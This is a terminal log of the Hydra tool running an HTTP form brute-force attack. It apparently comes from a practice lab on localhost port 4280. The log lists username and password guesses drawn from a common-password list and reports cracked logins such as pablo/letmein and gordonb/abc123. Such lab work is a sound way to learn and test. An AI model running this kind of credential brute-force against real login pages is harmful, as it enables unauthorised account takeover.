 [ATTEMPT] target 127.0.0.1 - login "perrito" - pass "123456789" - 31 of 72 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "tyson" - 32 of 72 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "letmein" - 33 of 72 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "pastel" - 34 of 72 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "grafia" - 35 of 72 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "" - 36 of 72 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "password" - 37 of 72 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "mypass" - 38 of 72 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "abc123" - 39 of 72 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "123456789" - 40 of 72 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "tyson" - 41 of 72 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "letmein" - 42 of 72 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "pastel" - 43 of 72 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "grafia" - 44 of 72 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "myke" - pass "" - 45 of 72 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "password" - 46 of 72 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "mypass" - 47 of 72 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "abc123" - 48 of 72 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "123456789" - 49 of 72 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "tyson" - 50 of 72 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "letmein" - 51 of 72 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "pastel" - 52 of 72 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "grafia" - 53 of 72 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "" - 54 of 72 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "password" - 55 of 72 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "mypass" - 56 of 72 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "abc123" - 57 of 72 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "123456789" - 58 of 72 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "tyson" - 59 of 72 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "letmein" - 60 of 72 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "pastel" - 61 of 72 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "grafia" - 62 of 72 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "cripto" - pass "" - 63 of 72 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "password" - 64 of 72 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "mypass" - 65 of 72 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "abc123" - 66 of 72 [child 0] (0/0)
[4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "123456789" - 67 of 72 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "tyson" - 68 of 72 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "letmein" - 69 of 72 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "pastel" - 70 of 72 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "grafia" - 71 of 72 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "" - 72 of 72 [child 2] (0/0)
[4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 23:28:24
jabit0g23@DESKTOP-P73INSS:~$